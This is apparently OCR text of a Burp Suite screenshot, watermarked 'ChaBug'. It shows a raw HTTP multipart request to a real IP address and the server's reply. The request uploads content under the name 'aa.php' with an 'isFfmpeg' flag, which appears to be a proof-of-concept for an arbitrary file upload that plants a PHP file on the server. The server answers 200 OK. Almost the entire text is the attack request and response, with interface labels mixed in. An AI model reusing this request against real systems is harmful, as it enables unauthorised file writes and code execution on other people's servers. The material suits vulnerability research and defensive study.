 Send
Cancel
< | ▼
> | ▼
Target: http://123.57.223.30
?
Request
Raw
Params
Headers
Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="filename"; filename="a.txt"
Content-Type: video/blob
123
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="save"
aa.php
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="isFfmpeg"
1
------WebKitFormBoundaryrVbbeMQdou72ljzS--
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 10 Jul 2020 03:30:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 0
ChaBug
? < + > Type a search term 0 matches